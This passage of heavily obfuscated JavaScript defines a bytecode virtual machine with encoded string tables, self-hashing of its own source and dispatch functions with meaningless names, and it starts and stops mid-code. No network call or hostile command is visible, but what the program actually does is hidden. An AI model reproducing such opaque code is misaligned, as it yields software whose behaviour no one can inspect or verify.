*l9;nx=FD*GG*c-xM-vM;z=vM+xM*nE*YD+s1;lq=FD+GG+TH*nE+l9;At=c*IH+s1+l9*Z9;DH=vM*xM-IH*l9;AM=YD-IH+Z9+xM;Wq=l9+IH*TH-s1+YD;A1=vM*xM-TH-c+s1;x=TH*FD*l9-s1+nE;LG=GG+YD*vM+xM+IH;CO=FD+Z9-TH+xM*l9;wG=FD+xM*nE+TH;jE=Z9+l9*FD-IH*s1;GE=s1*YD*GG+vM*l9;GH=FD*l9*IH+nE*YD;G1=xM*FD+IH*YD+vM;kG=vM+c*l9-s1;JD=c*vM-GG*s1;mH=vM+FD*YD+l9*TH;sT=xM*IH-YD*s1-Z9;BM=xM+nE+l9+vM+YD;ht=YD+nE-l9+FD*IH;Sx=l9+IH*TH-vM;dD=TH*vM*GG+c;E=FD*xM+vM*nE-c;MO=nE+YD+IH*vM+s1;l5=nE-YD+FD*TH+xM;QT=Z9+IH+vM;wD=IH+nE*c*GG+FD;h5=l9+FD*GG+YD+c;fM=TH+xM*YD+l9*vM;Qx=Z9+IH+vM+nE+s1;DS=YD+GG*FD-c+IH;Kt=s1*Z9+vM*l9;XG=Z9-FD+c+vM+s1;M=c+xM+vM+Z9-IH;lS=IH+nE+c*l9+Z9;WT=IH+nE*s1+xM+Z9;fG=xM+FD+Z9+GG*l9;XS=YD-TH+c*xM-l9;vH=GG*xM+IH*nE-s1;R9=Z9+YD*xM-l9+vM;WE=nE+Z9+xM+l9*vM;Bq=vM+xM*c+YD;A=Z9+vM*FD-s1+xM;Pt=l9*TH*c+GG-YD;TE=Z9+xM+FD*c*YD;rT=s1*Z9+FD+TH*IH;f5=xM*GG*YD-l9+FD;tE=YD*Z9-l9+IH-c;I=nE+YD*Z9*s1-l9;M1=l9*GG*s1+FD*xM;kq=l9*c+xM*GG+Z9;dH=l9*xM+GG*vM+Z9;hE=vM+c+s1+YD;lM=s1*xM+FD*TH;tS=l9*FD+nE*vM-TH;IS=c*IH+GG*nE+YD;I9=l9*TH+IH+s1-YD;EV=GG*s1+TH*c+nE;K5=IH*YD+FD-c;LV=FD+YD+s1+xM;HH=nE+xM+Z9+GG+c;MH=c*nE*FD*s1+Z9;q5=vM*IH+GG-c-TH;}break;case FG:{var TQ=nO[rE];nq(TQ[J1]);var Z1=J1;if(mM(Z1,TQ.length)){do{fO()[TQ[Z1]]=function(){var cH=TQ[Z1];return function(PG,dS){var wq=jD(PG,dS);fO()[cH]=function(){return wq;};return wq;};}();++Z1;}while(mM(Z1,TQ.length));}}break;case kS:{var qH=nO[rE];if(DV(qH,GS)){return IQ[AQ[YD]][AQ[s1]](qH);}else{qH-=QD;return IQ[AQ[YD]][AQ[s1]][AQ[J1]](null,[P9(v(qH,IH),jq),P9(Y3(qH,wT),Mx)]);}}break;case SO:{var d=nO[rE];var QV=nO[rx];var O3=[];var Q9=F9(rV,[]);var qT=QV?IQ[KQ()[L3(GG)].call(null,Vq({}),FD,gq(nM),IV)]:IQ[H3()[kV(s1)](gq(Gx),Vq(J1),GG)];for(var gx=J1;mM(gx,d[KQ()[L3(YD)].call(null,TG,J1,k,Vq(Vq(s1)))]);gx=P9(gx,s1)){O3[fO()[h1(YD)](TO,l9)](qT(Q9(d[gx])));}return O3;}break;}}var RV;function jQ(){this["WG"]^=this["J9"];this.f3=DD;}function pt(ID,Nq){var vV=pt;switch(ID){case w3:{var qq=Nq[rE];qq[SE]=function(){var DO=KQ()[L3(s1)](Vq({}),GG,sO,IH);for(let JT=J1;mM(JT,vM);++JT){DO+=this[G1]().toString(YD).padStart(vM,mD()[HM(s1)](PS,lM,J1));}var N9=parseInt(DO.slice(s1,AT),YD);var Tq=DO.slice(AT);if(AG(N9,J1)){if(AG(Tq.indexOf(mD()[HM(YD)].apply(null,[gq(IO),tS,nE])),gq(s1))){return J1;}else{N9-=hx[GG];Tq=P9(mD()[HM(s1)](PS,lq,J1),Tq);}}else{N9-=hx[l9];Tq=P9(mD()[HM(YD)](gq(IO),IS,nE),Tq);}var V1=J1;var R3=s1;for(let KD of Tq){V1+=H9(R3,parseInt(KD));R3/=YD;}return H9(V1,Math.pow(YD,N9));};tQ(YT,[qq]);}break;case RQ:{var CH=Nq[rE];CH[I9]=function(AS,g9){var ZG=atob(AS);var D1=J1;var rq=[];var DQ=J1;for(var B=J1;mM(B,ZG.length);B++){rq[DQ]=ZG.charCodeAt(B);D1=Ux(D1,rq[DQ++]);}tQ(KG,[this,Y3(P9(D1,g9),dH)]);return rq;};pt(w3,[CH]);}break;case hT:{var jt=Nq[rE];jt[G1]=function(){return this[s1][this[E][F1.j]++];};pt(RQ,[jt]);}break;case rV:{var T9=Nq[rE];T9[GG]=function(pV){return this[h5](pV?this[UQ][cq(this[UQ][KQ()[L3(YD)].call(null,IV,J1,k,Gx)],s1)]:this[UQ].pop());};pt(hT,[T9]);}break;case IT:{var zq=Nq[rE];zq[h5]=function(St){return AG(typeof St,KQ()[L3(l9)].call(null,EV,s1,gq(MQ),IV))?St.T:St;};pt(rV,[zq]);}break;case Pq:{var Xx=Nq[rE];Xx[mH]=function(O1){return RV.call(this[LG],O1,this);};pt(IT,[Xx]);}break;case ME:{var r=Nq[rE];r[fM]=function(Z,lT,RD){if(AG(typeof Z,KQ()[L3(l9)](K5,s1,gq(MQ),LV))){RD?this[UQ].push(Z.T=lT):Z.T=lT;}else{JV.call(this[LG],Z,lT);}};pt(Pq,[r]);}break;case zM:{var WO=Nq[rE];WO[jE]=function(L5,GT){this[E][L5]=GT;};WO[HH]=function(Ix){return this[E][Ix];};pt(ME,[WO]);}break;}}var pq,N5,TS,bM,NV,ZV,jq,Sq,GS,Bx,RQ,AE,rV,b,QD,wT,YT,D3,bT,lG,R1,ME,SO,K1,jG,jT,w3,BO,fT,QO,h3,Mx,xE,tx,T3,zM,Nt,FG,hT,IM,Pq,IT,kS,K9,jS,Ht;function GV(gT){return BH()[gT];}function mT(){return d5(mD()[HM(s1)]+'',0,HG());}function d5(a,b,c){return a.substr(b,c);}var v3;function mD(){var tM={};mD=function(){return tM;};return tM;}function n3(){return xV.apply(this,[bT,arguments]);}var R;function BQ(){return F9.apply(this,[bV,arguments]);}var f9;function S9(){return NT.apply(this,[T3,arguments]);}function HM(hq){return BH()[hq];}function fO(){var kM={};fO=function(){return kM;};return kM;}function ZQ(){return tQ.apply(this,[fT,arguments]);}function X1(){this["WG"]=(this["WG"]&0xffff)*0xc2b2ae35+(((this["WG"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.f3=kQ;}function dt(a,b){return a.charCodeAt(b);}function V9(){return tQ.apply(this,[tx,arguments]);}function nT(){return cM.apply(this,[Ht,arguments]);}function p3(){return tQ.apply(this,[R1,arguments]);}function Yt(){return NT.apply(this,[EE,arguments]);}function C5(hQ,Qt){var O=C5;switch(hQ){case QO:{WH=function(){return B5.apply(this,[jT,arguments]);};vx=function(x9){this[UQ]=[x9[DH].T];};JV=function(z5,wM){return C5.apply(this,[j3,arguments]);};RV=function(l3,Ax){return C5.apply(this,[zM,arguments]);};Ut=function(){this[UQ][this[UQ].length]={};};CD=function(){this[UQ].pop();};IG=function(){return [...this[UQ]];};LT=function(FE){return C5.apply(this,[BO,arguments]);};VO=function(){this[UQ]=[];};B9=function(Wx,fS,ZH){return B5.apply(this,[Ht,arguments]);};J=function(){return B5.apply(this,[bM,arguments]);};vE=function(){return B5.apply(this,[Sq,arguments]);};AH=function(){return rS.apply(this,[rV,arguments]);};nq=function(){return rS.apply(this,[FG,arguments]);};Dx=function(XT,m9,N){return C5.apply(this,[Cq,arguments]);};F9(tx,[]);xx();v3=EM();rS.call(this,xE,[BH()]);kT();rS.call(this,Nt,[BH()]);vt();F9.call(this,bV,[BH()]);x5=K3();F9.call(this,R1,[BH()]);f9=RH();F9.call(this,FG,[BH()]);hx=F9(SO,[['9K','Rr_','RVt','rVRRqVVVVVV','rVRtqVVVVVV'],Vq(s1)]);F1={j:hx[J1],i:hx[s1],p:hx[YD]};;Aq=class Aq {constructor(){this[E]=[];this[s1]=[];this[UQ]=[];this[dD]=J1;pt(zM,[this]);this[mD()[HM(c)].apply(null,[MH,q5,FD])]=Dx;}};return Aq;}break;case j3:{var z5=Qt[rE];var wM=Qt[rx];return this[UQ][cq(this[UQ].length,s1)][z5]=wM;}break;case zM:{var l3=Qt[rE];var Ax=Qt[rx];for(var CM of [...this[UQ]].reverse()){if(jO(l3,CM)){return Ax[AM](CM,l3);}}throw H3()[kV(YD)](gq(zE),Wq,c);}break;case BO:{var FE=Qt[rE];if(cQ(this[UQ].length,J1))this[UQ]=Object.assign(this[UQ],FE);}break;case Cq:{var XT=Qt[rE];var m9=Qt[rx];var N=Qt[Cq];this[s1]=this[I9](m9,N);this[DH]=this[AT](XT);this[LG]=new vx(this);this[jE](F1.j,J1);try{while(mM(this[E][F1.j],this[s1].length)){var n5=this[G1]();this[n5](this);}}catch(d1){}}break;case h3:{var xO=Qt[rE];xO[xO[A1](x)]=function(){CD.call(this[LG]);};}break;case ME:{var r9=Qt[rE];r9[r9[A1](CO)]=function(){this[UQ].push(cQ(this[GG](),this[GG]()));};C5(h3,[r9]);}break;case EE:{var f=Qt[rE];f[f[A1](wG)]=function(){this[jE](F1.j,this[GE]());};C5(ME,[f]);}break;case w3:{var gO=Qt[rE];gO[gO[A1](GH)]=function(){this[UQ].push(tO(this[GG](),this[GG]()));};C5(EE,[gO]);}break;case RQ:{var sQ=Qt[rE];sQ[sQ[A1](GG)]=function(){this[UQ].push(cq(this[GG](),this[GG]()));};C5(w3,[sQ]);}break;}}function kV(cx){return BH()[cx];}function Hx(){return tQ.apply(this,[jG,arguments]);}function xV(pT,Y1){var MT=xV;switch(pT){case lG:{var wx=Y1[rE];wx[wx[A1](WE)]=function(){this[UQ]=[];VO.call(this[LG]);this[jE](F1.j,this[s1].length);};NT(K9,[wx]);}break;case K9:{var lE=Y1[rE];lE[lE[A1](Bq)]=function(){this[fM](this[UQ].pop(),this[GG](),this[G1]());};xV(lG,[lE]);}break;case fT:{var dO=Y1[rE];dO[dO[A1](A)]=function(){this[UQ].push(V3(this[GG](),this[GG]()));};xV(K9,[dO]);}break;case ME:{var ZO=Y1[rE];ZO[ZO[A1](Pt)]=function(){this[UQ].push(Y3(this[GG](),this[GG]()));};xV(fT,[ZO]);}break;case jS:{var US=Y1[rE];US[US[A1](TE)]=function(){this[UQ].push(mM(this[GG](),this[GG]()));};xV(ME,[US]);}break;case rx:{var lV=Y1[rE];lV[lV[A1](rT)]=function(){this[UQ].push(jO(this[GG](),this[GG]()));};xV(jS,[lV]);}break;case K1:{var Q=Y1[rE];Q[Q[A1](f5)]=function(){this[UQ].push(this[GG]()&&this[GG]());};xV(rx,[Q]);}break;case Pq:{var zt=Y1[rE];zt[zt[A1](tE)]=function(){this[UQ].push(this[AT](undefined));};xV(K1,[zt]);}break;case bT:{var k1=Y1[rE];k1[k1[A1](I)]=function(){this[UQ].push(v(this[GG](),this[GG]()));};xV(Pq,[k1]);}break;case NV:{var L9=Y1[rE];L9[L9[A1](M1)]=function(){var jH=this[G1]();var KO=L9[GE]();if(Vq(this[GG](jH))){this[jE](F1.j,KO);}};xV(bT,[L9]);}break;}}var LT;function Ox(){return F9.apply(this,[FG,arguments]);}function Ct(){this["J9"]=this["J9"]<<15|this["J9"]>>>17;this.f3=OH;}function Xt(){return NT.apply(this,[IM,arguments]);}function KE(){return xV.apply(this,[ME,arguments]);}function EM(){return ["(]","3&\x00V","(G4q4XIBDDLH","","n","ng\fBtJHzmdi","a5##]\n"];}function A9(){return cM.apply(this,[E5,arguments]);}function vG(){return tQ.apply(this,[Nt,arguments]);}function cD(){this["VQ"]++;this.f3=rQ;}function v(X9,PE){return X9>>PE;}function rS(RE,lO){var PH=rS;switch(RE){case w3:{var NE=lO[rE];var BG=P9([],[]);for(var RS=cq(NE.length,s1);tO(RS,J1);RS--){BG+=NE[RS];}return BG;}break;case jT:{var gS=lO[rE];OE.fq=rS(w3,[gS]);while(mM(OE.fq.length,nx))OE.fq+=OE.fq;}break;case rV:{AH=function(qt){return rS.apply(this,[jT,arguments]);};C(E5,[gq(z),lq,J1]);}break;case IM:{var P5=lO[rE];var zO=P9([],[]);var q=cq(P5.length,s1);if(tO(q,J1)){do{zO+=P5[q];q--;}while(tO(q,J1));}return zO;}break;case Sq:{var x1=lO[rE];jD.mV=rS(IM,[x1]);while(mM(jD.mV.length,gD))jD.mV+=jD.mV;}break;case FG:{nq=function(It){return rS.apply(this,[Sq,arguments]);};C.call(null,AE,[gq(At),GG]);}break;case Nt:{var MG=lO[rE];AH(MG[J1]);var Kx=J1;while(mM(Kx,MG.length)){H3()[MG[Kx]]=function(){var CQ=MG[Kx];return function(k3,X,rH){var pO=OE(k3,rM,rH);H3()[CQ]=function(){return pO;};return pO;};}();++Kx;}}break;case xE:{var d9=lO[rE];vE(d9[J1]);var rO=J1;while(mM(rO,d9.length)){KQ()[d9[rO]]=function(){var U9=d9[rO];return function(zG,JH,AD,lQ){var lH=AV.apply(null,[nE,JH,AD,CG]);KQ()[U9]=function(){return lH;};return lH;};}();++rO;}}break;case R1:{var kO=lO[rE];var n1=lO[rx];var Rt=P9([],[]);var EQ=Y3(P9(kO,C9()),AT);var GQ=f9[n1];for(var sq=J1;mM(sq,GQ.length);sq++){var FV=LS(GQ,sq);var WQ=LS(jD.mV,EQ++);Rt+=F9(kS,[m(J5(m(FV,WQ)),V3(FV,WQ))]);}return Rt;}break;case N5:{var tt=lO[rE];jD=function(Kq,gt){return rS.apply(this,[R1,arguments]);};return nq(tt);}break;}}function KS(){return NT.apply(this,[w3,arguments]);}function T(){this["J9"]=(this["J9"]&0xffff)*0xcc9e2d51+(((this["J9"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.f3=Ct;}function DG(){var fV=Object['\x63\x72\x65\x61\x74\x65']({});DG=function(){return fV;};return fV;}var CD;function AV(){return C.apply(this,[SO,arguments]);}function mq(VE,xT){return VE/xT;}function B5(gH,wE){var t=B5;switch(gH){case pq:{var OD=wE[rE];var wV=P9([],[]);var U3=cq(OD.length,s1);while(tO(U3,J1)){wV+=OD[U3];U3--;}return wV;}break;case ME:{var LD=wE[rE];B9.UE=B5(pq,[LD]);while(mM(B9.UE.length,JM))B9.UE+=B9.UE;}break;case jT:{WH=function(x3){return B5.apply(this,[ME,arguments]);};B9(gq(k9),UQ,GG);}break;case Ht:{var xH=wE[rE];var A3=wE[rx];var SQ=wE[Cq];var YH=x5[l9];var Cx=P9([],[]);var PT=x5[SQ];var FS=cq(PT.length,s1);while(tO(FS,J1)){var WV=Y3(P9(P9(FS,xH),C9()),YH.length);var HQ=LS(PT,FS);var EG=LS(YH,WV);Cx+=F9(kS,[m(V3(J5(HQ),J5(EG)),V3(HQ,EG))]);FS--;}return C(D3,[Cx]);}break;case b:{var Fx=wE[rE];var H1=P9([],[]);var fH=cq(Fx.length,s1);while(tO(fH,J1)){H1+=Fx[fH];fH--;}return H1;}break;case hT:{var UT=wE[rE];WM.pM=B5(b,[UT]);while(mM(WM.pM.length,LM))WM.pM+=WM.pM;}break;case bM:{J=function(pD){return B5.apply(this,[hT,arguments]);};C(Bx,[GG,gq(qV)]);}break;case AE:{var p1=wE[rE];var ZD=P9([],[]);var mt=cq(p1.length,s1);while(tO(mt,J1)){ZD+=p1[mt];mt--;}return ZD;}break;case TS:{var nQ=wE[rE];AV.hO=B5(AE,[nQ]);while(mM(AV.hO.length,LM))AV.hO+=AV.hO;}break;case Sq:{vE=function(F){return B5.apply(this,[TS,arguments]);};C.apply(null,[SO,[bG,c,gq(Wt),D9]]);}break;}}var Ut;0xfe264f,729989202;var IQ;function ZM(){return d5(mD()[HM(s1)]+'',UG(),bS()-UG());}var KG,bV,U1,E5,mS,EE,XV,rx,Cq,rE,j3;function cq(Mq,dQ){return Mq-dQ;}function sD(OQ,SM){var Yq={OQ:OQ,WG:SM,VQ:0,j9:0,f3:O9};while(!Yq.f3());return Yq["WG"]>>>0;}function O9(){this["J9"]=dt(this["OQ"],this["j9"]);this.f3=Q3;}function tH(T1,JS){return T1!==JS;}function jO(qE,fx){return qE in fx;}function sS(){this["wQ"]=(this["WG"]&0xffff)*5+(((this["WG"]>>>16)*5&0xffff)<<16)&0xffffffff;this.f3=Rx;}function K3(){return ["l","","R\x00(E!\v\n6\v\"qY>9LJGIW3L,Z,D\bs8|W#)\nPV\rDW9] F","p\'uF\vu[&e\rdb>-;","KLh/yAimY{-","S9[$L1X","\b","b"];}function rQ(){this["j9"]++;this.f3=Lt;}function LO(a){return a.length;}function KQ(){var pQ=[]['\x6b\x65\x79\x73']();KQ=function(){return pQ;};return pQ;}function Nx(){return tQ.apply(this,[NV,arguments]);}var Dx;function C9(){var j;j=ZM()-ft();return C9=function(){return j;},j;}function I5(){return F9.apply(this,[R1,arguments]);}function ft(){return sD(LH(),888701);}function jx(){return tQ.apply(this,[ME,arguments]);}function rt(){return pt.apply(this,[RQ,arguments]);}function DV(t1,QS){return t1<=QS;}function V3(q9,k5){return q9|k5;}function Mt(){this["WG"]^=this["WG"]>>>13;this.f3=X1;}function P(){return C5.apply(this,[w3,arguments]);}var IG;function R5(){return pt.apply(this,[IT,arguments]);}function gq(z3){return -z3;}function RO(){return cM.apply(this,[N5,arguments]);}function F5(){return pt.apply(this,[rV,arguments]);}function nt(){return cM.apply(this,[FG,arguments]);}function Lq(){return NT.apply(this,[D3,arguments]);}function sG(){return NT.apply(this,[SO,arguments]);}function bS(){return h9(mD()[HM(s1)]+'',";",HG());}function tO(UO,zH){return UO>=zH;}function P9(b9,ST){return b9+ST;}function Qq(Y9){this[UQ]=Object.assign(this[UQ],Y9);}function vD(){return pt.apply(this,[Pq,arguments]);}function pG(){this["WG"]=(this["WG"]&0xffff)*0x85ebca6b+(((this["WG"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.f3=Mt;}function L3(JE){return BH()[JE];}function vt(){B3=["a\x40F]H%!V{d","d","q","g!zG9/6"];}function kT(){R=["M5\"JC#EF,G[\f","3\t\tP \b\"S\x07R2UK7\x00"," \'kAlrbRk(`,a5J","O6R","\\","2Q3G-\fS^5DK4\bS\tXw\x40\x07/\f]"];}function LH(){return mT()+RT()+typeof IQ[mD()[HM(s1)].name];}var AQ;var B9;function q1(){return xV.apply(this,[jS,arguments]);}function m(S3,dE){return S3&dE;}function Yx(){return pt.apply(this,[hT,arguments]);}function jD(){return C.apply(this,[AE,arguments]);}function xx(){AQ=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function w1(){return cM.apply(this,[ZV,arguments]);}function H3(){var Jx=[]['\x65\x6e\x74\x72\x69\x65\x73']();H3=function(){return Jx;};return Jx;}function xD(){return cM.apply(this,[Bx,arguments]);}function DD(){this["WG"]=this["WG"]<<13|this["WG"]>>>19;this.f3=sS;}function Vq(kD){return !kD;}function cV(){return cM.apply(this,[rV,arguments]);}function HO(){return C5.apply(this,[EE,arguments]);}function qx(){return tQ.apply(this,[KG,arguments]);}var hx;function mM(mQ,KT){return mQ<KT;}function qS(){return NT.apply(this,[jS,arguments]);}function Q5(){return xV.apply(this,[lG,arguments]);}function l1(){return xV.apply(this,[rx,arguments]);}function Y3(Jt,W1){return Jt%W1;}function cT(){return xV.apply(this,[K1,arguments]);}var F1;function LS(q3,v1){return q3[AQ[GG]](v1);}function Zt(){return tQ.apply(this,[EE,arguments]);}function ZE(){return cM.apply(this,[IT,arguments]);}function OH(){this["J9"]=(this["J9"]&0xffff)*0x1b873593+(((this["J9"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.f3=jQ;}var Aq;function GO(){return cM.apply(this,[U1,arguments]);}function dG(){return C5.apply(this,[RQ,arguments]);}return C5.call(this,QO);function Ux(cG,xG){return cG^xG;}var VH;function kH(){return rS.apply(this,[Nt,arguments]);}function TT(){this["WG"]^=this["WG"]>>>16;this.f3=pG;}function T5(){return this;}function Rq(){return tQ.apply(this,[YT,arguments]);}function HG(){return h9(mD()[HM(s1)]+'',"0x"+"\x66\x65\x32\x36\x34\x66");}function zT(){return rS.apply(this,[xE,arguments]);}function s9(){return pt.apply(this,[w3,arguments]);}function Fq(){return pt.apply(this,[zM,arguments]);}function cQ(V5,b1){return V5===b1;}function Rx(){this["WG"]=(this["wQ"]&0xffff)+0x6b64+(((this["wQ"]>>>16)+0xe654&0xffff)<<16);this.f3=cD;}function r1(SD,h){return SD>>>h;}function BH(){var Y=['tV','G','tG','cO','VS','OM'];BH=function(){return Y;};return Y;}function j5(){return xV.apply(this,[NV,arguments]);}var AH;function RT(){return d5(mD()[HM(s1)]+'',bS()+1);}var x5;function XE(){mS=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Cq=! +[]+! +[],XV=! +[]+! +[]+! +[]+! +[],KG=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rE=+[],rx=+ ! +[],EE=+ ! +[]+! +[]+! +[],E5=[+ ! +[]]+[+[]]-+ ! +[],U1=+ ! +[]+! +[]+! +[]+! +[]+! +[],j3=[+ ! +[]]+[+[]]-[],bV=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var VO;var WH;function Lt(){if(this["j9"]<LO(this["OQ"]))this.f3=O9;else this.f3=bE;}function AG(B1,CE){return B1==CE;}function kQ(){this["WG"]^=this["WG"]>>>16;this.f3=T5;}function cM(Tx,vQ){var n=cM;switch(Tx){case U1:{var FM=vQ[rE];FM[FM[A1](vM)]=function(){this[UQ].push(this[G1]());};C5(RQ,[FM]);}break;case bT:{var jM=vQ[rE];jM[jM[A1](kG)]=function(){var LE=this[G1]();var OS=this[G1]();var BT=this[G1]();var gG=this[GG]();var KH=[];for(var NG=J1;mM(NG,BT);++NG){switch(this[UQ].pop()){case J1:KH.push(this[GG]());break;case s1:var L1=this[GG]();for(var cS of L1.reverse()){KH.push(cS);}break;default:throw new Error(H3()[kV(GG)].apply(null,[gq(r3),TG,s1]));}}var NS=gG.apply(this[DH].T,KH.reverse());LE&&this[UQ].push(this[AT](NS));};cM(U1,[jM]);}break;case Ht:{var fE=vQ[rE];fE[fE[A1](JD)]=function(){this[UQ].push(this[mH](this[sT]()));};cM(bT,[fE]);}break;case IT:{var gQ=vQ[rE];gQ[gQ[A1](bG)]=function(){Ut.call(this[LG]);};cM(Ht,[gQ]);}break;case ZV:{var YG=vQ[rE];YG[YG[A1](BM)]=function(){this[UQ].push(H9(gq(s1),this[GG]()));};cM(IT,[YG]);}break;case FG:{var S5=vQ[rE];S5[S5[A1](ht)]=function(){this[UQ].push(NH(this[GG](),this[GG]()));};cM(ZV,[S5]);}break;case N5:{var Lx=vQ[rE];Lx[Lx[A1](Sx)]=function(){var zx=this[G1]();var l=this[G1]();var dT=this[GE]();var vO=IG.call(this[LG]);var Gt=this[DH];this[UQ].push(function(...lx){var xq=Lx[DH];zx?Lx[DH]=Gt:Lx[DH]=Lx[AT](this);var dx=cq(lx.length,l);Lx[dD]=P9(dx,s1);while(mM(dx++,J1)){lx.push(undefined);}for(let D of lx.reverse()){Lx[UQ].push(Lx[AT](D));}LT.call(Lx[LG],vO);var H=Lx[E][F1.j];Lx[jE](F1.j,dT);Lx[UQ].push(lx.length);Lx[FD]();var g1=Lx[GG]();while(mG(--dx,J1)){Lx[UQ].pop();}Lx[jE](F1.j,H);Lx[DH]=xq;return g1;});};cM(FG,[Lx]);}break;case E5:{var vS=vQ[rE];vS[vS[A1](MO)]=function(){this[UQ].push(this[SE]());};cM(N5,[vS]);}break;case rV:{var A5=vQ[rE];A5[A5[A1](l5)]=function(){this[UQ].push(H9(this[GG](),this[GG]()));};cM(E5,[A5]);}break;case Bx:{var pE=vQ[rE];pE[pE[A1](QT)]=function(){this[UQ].push(this[sT]());};cM(rV,[pE]);}break;}}function NH(ND,dM){return ND<<dM;}function tQ(z1,zS){var f1=tQ;switch(z1){case tx:{var SG=zS[rE];SG[SG[A1](kq)]=function(){this[UQ].push(r1(this[GG](),this[GG]()));};xV(NV,[SG]);}break;case jG:{var S1=zS[rE];S1[S1[A1](dD)]=function(){this[UQ].push(this[GE]());};tQ(tx,[S1]);}break;case NV:{var m1=zS[rE];tQ(jG,[m1]);}break;case KG:{var Dt=zS[rE];var OG=zS[rx];Dt[A1]=function(mx){return Y3(P9(mx,OG),dH);};tQ(NV,[Dt]);}break;case ME:{var DE=zS[rE];DE[FD]=function(){var PD=this[G1]();while(bq(PD,F1.p)){this[PD](this);PD=this[G1]();}};}break;case R1:{var t9=zS[rE];t9[AM]=function(FQ,Ot){return {get T(){return FQ[Ot];},set T(N1){FQ[Ot]=N1;}};};tQ(ME,[t9]);}break;case EE:{var MM=zS[rE];MM[AT]=function(cE){return {get T(){return cE;},set T(SH){cE=SH;}};};tQ(R1,[MM]);}break;case Nt:{var nD=zS[rE];nD[DS]=function(X5){return {get T(){return X5;},set T(X3){X5=X3;}};};tQ(EE,[nD]);}break;case fT:{var TD=zS[rE];TD[sT]=function(){var C1=V3(NH(this[G1](),vM),this[G1]());var SV=KQ()[L3(s1)].call(null,Vq(s1),GG,sO,s1);for(var Eq=J1;mM(Eq,C1);Eq++){SV+=String.fromCharCode(this[G1]());}return SV;};tQ(Nt,[TD]);}break;case YT:{var WD=zS[rE];WD[GE]=function(){var zD=V3(V3(V3(NH(this[G1](),gD),NH(this[G1](),hE)),NH(this[G1](),vM)),this[G1]());return zD;};tQ(fT,[WD]);}break;}}function t3(){pq=E5+XV*j3,xE=XV+U1*j3,IM=Cq+XV*j3,T3=E5+Cq*j3,jT=XV+XV*j3,QD=bV+EE*j3+U1*j3*j3+U1*j3*j3*j3+bV*j3*j3*j3*j3,hT=mS+j3,Pq=XV+EE*j3,R1=KG+j3,h3=bV+Cq*j3,b=bV+U1*j3,FG=KG+XV*j3,QO=EE+j3,N5=mS+EE*j3,bT=U1+EE*j3,rV=Cq+U1*j3,lG=KG+U1*j3,ZV=rE+XV*j3,Bx=EE+U1*j3,tx=rE+Cq*j3,D3=KG+EE*j3,jS=rx+XV*j3,K9=bV+XV*j3,w3=KG+Cq*j3,bM=EE+Cq*j3,YT=rx+U1*j3,K1=Cq+j3,Mx=rE+Cq*j3+EE*j3*j3+bV*j3*j3*j3+U1*j3*j3*j3*j3,IT=XV+Cq*j3,BO=rE+EE*j3,SO=rx+Cq*j3,kS=U1+j3,NV=U1+Cq*j3,GS=U1+EE*j3+U1*j3*j3+U1*j3*j3*j3+bV*j3*j3*j3*j3,jq=bV+E5*j3+Cq*j3*j3+U1*j3*j3*j3+U1*j3*j3*j3*j3,Nt=E5+U1*j3,wT=XV+Cq*j3+rE*j3*j3+j3*j3*j3,fT=EE+EE*j3,zM=rE+bV*j3,Ht=Cq+bV*j3,AE=rE+U1*j3,jG=EE+XV*j3,RQ=mS+Cq*j3,TS=Cq+Cq*j3,ME=mS+U1*j3,Sq=rx+j3;}function OE(){return C.apply(this,[E5,arguments]);}function wH(){return C5.apply(this,[ME,arguments]);}var vE;function GD(){return NT.apply(this,[K9,arguments]);}function YS(){return NT.apply(this,[Nt,arguments]);}var s1,YD,GG,J1,l9,c,FD,TH,nE,vM,IH,rM,xM,CG,AT,JM,Z9,k9,UQ,Bt,zE,gD,ZS,MV,YO,WS,D9,PS,hS,v5,IO,P3,SE,sO,S,k,J3,r3,LM,qV,Gx,nM,IV,TG,TO,MQ,bG,Wt,nx,z,lq,At,DH,AM,Wq,A1,x,LG,CO,wG,jE,GE,GH,G1,kG,JD,mH,sT,BM,ht,Sx,dD,E,MO,l5,QT,wD,h5,fM,Qx,DS,Kt,XG,M,lS,WT,fG,XS,vH,R9,WE,Bq,A,Pt,TE,rT,f5,tE,I,M1,kq,dH,hE,lM,tS,IS,I9,EV,K5,LV,HH,MH,q5;function Q3(){if([10,13,32].includes(this["J9"]))this.f3=rQ;else this.f3=T;}function FO(){return xV.apply(this,[Pq,arguments]);}function h9(a,b,c){return a.indexOf(b,c);}function QG(){return cM.apply(this,[bT,arguments]);}var B3;}();FG={};Ev-=GT;}break;case SO:{V3T[bq(typeof I0()[gE(pU)],Fk('',[][[]]))?I0()[gE(mY)](j1,QtT):I0()[gE(Jn)](ZFT,YVT)]=function(Av,KtT){return gOT.apply(this,[wO,arguments]);};V3T[mn()[pG(CD)](ppT,P5,Jk,rA)]=bq(typeof mn()[pG(DY)],'undefined')?mn()[pG(Xm)](H,kk,BE(c8),g5):mn()[pG(Oz)](BcT,bZT,BE({}),EP);Ev=sC;var p9;return p9=V3T(V3T[Tw(typeof RK()[wQ(c8)],Fk([],[][[]]))?RK()[wQ(hG)](DD,cFT):RK()[wQ(Ps)].call(null,gfT,tU)]=qc[I6()[U1(EP)].call(null,bR,xcT,Xm,Gk,Jk,vCT)]()),RW.pop(),p9;}break;case tC:{Ev=LV;for(var nVT=AP;tR(nVT,wVT[I0()[gE(c8)].call(null,Zs,ME)]);nVT++){var UMT=wVT[nVT];if(bq(UMT,null)&&bq(UMT,undefined)){for(var pNT in UMT){if(Xt[mn()[pG(TW)].call(null,j0,mG,g5,BE(BE(AP)))][I0()[gE(CQ)].apply(null,[Rk,b3T])][Tw(typeof WB()[Z5(Xm)],'undefined')?WB()[Z5(vQ)](fNT,N0,PNT,pH,BD):WB()[Z5(EP)].call(null,mY,S2,JI,Rz,BE(BE(c8)))].call(UMT,pNT)){qVT[pNT]=UMT[pNT];}}}}}break;case 